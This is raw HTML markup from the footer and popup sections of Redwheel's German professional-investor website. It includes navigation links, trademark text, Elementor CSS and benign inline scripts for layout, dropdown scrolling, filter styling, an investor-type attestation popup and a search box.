<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2505 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/abonnementverwalten" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Abo-Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3491 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bereit fuer ein Gespräch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2098 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Folgen Sie uns</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin.php","security":"13591a4d6a"};

/* ]]> */
</script>
<style id="elementor-post-4718">.elementor-4718 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-4718 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-4718 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-4718 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4718 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-4718 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-4718 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4718 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4718 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-4718 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4718 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4718 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-4718 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-4718 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-4718 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-4718 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-4718{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4718 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4718 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-4718 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-4718 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4718 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-4718 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-4718 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-4718 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="4718" class="elementor elementor-4718 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/de/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1347" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-533">.elementor-533 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-533 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-533 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-533 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-533 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-533{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-533 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-533 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-533 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-533 .dialog-close-button{left:5%;}#elementor-popup-modal-533 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-533 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-533 {
    z-index: 1200;
}

#elementor-popup-modal-533 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="533" class="elementor elementor-533 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/de/de/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2414" class="elementor elementor-2414 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
